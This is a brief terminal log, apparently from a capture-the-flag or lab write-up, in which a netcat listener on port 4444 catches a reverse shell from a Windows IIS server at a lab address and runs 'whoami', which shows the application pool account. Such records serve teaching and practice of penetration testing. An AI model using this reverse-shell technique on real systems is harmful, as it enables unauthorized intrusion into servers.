 $ nc -nvlp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.203.
Ncat: Connection from 10.10.10.203:52930.
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>